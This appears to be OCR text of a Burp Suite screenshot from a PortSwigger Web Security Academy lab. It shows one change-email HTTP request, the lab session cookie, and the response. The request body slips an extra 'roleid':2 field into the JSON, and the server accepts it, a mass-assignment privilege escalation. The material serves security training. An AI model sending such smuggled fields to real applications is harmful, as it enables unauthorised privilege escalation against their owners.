 Request
Pretty Raw Headers Query params Cookies \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a380091040cd0cf88b42fdc009700cd.web-security-academy.net
3 Cookie: session=KTKZGD7X8vl65Q1RgVXzNoVuDFbP5zto
4 Content-Length: 42
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.123 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a380091040cd0cf88b42fdc009700cd.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a380091040cd0cf88b42fdc009700cd.web-security-academy.net/my-account
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ja,en-US;q=0.9,en;q=0.8
18 Priority: u=1, i
19
20 {
"email":"fuga@example.com",
21 "roleid":2
}
Search 0 highlights
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 120
6
7 {
8 "username":"wiener",
9 "email":"fuga@example.com",
10 "apikey":"kb4JdS9HjgfCRbAYAPFVwf4GKBZ5C88M",
11 "roleid":2
12 }
Search 0 highlights